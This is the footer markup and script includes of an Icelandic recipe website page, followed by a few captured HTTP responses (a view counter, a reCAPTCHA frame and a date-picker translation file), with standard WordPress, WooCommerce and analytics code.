<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697590934ec15
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"43458d5f6e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"bb3bf528ae"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"31772","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "31772" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[31772]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","Templarinn \u00e1 F\u00e1skr\u00fa\u00f0sfir\u00f0i"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -400
content:
{"31772":1298}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XSXv1CYWncuV48LO4ZkPTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769312409233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2
body_size: -177
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"],monthsShort:["jan","feb","mar","apr","maí","jún","júl","ágú","sep","okt","nóv","des"],weekdaysFull:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"],weekdaysShort:["sun","mán","þri","mið","fim","fös","lau"],today:"Í dag",clear:"Hreinsa",firstDay:1,format:"dd. mmmm yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Hreinsa"});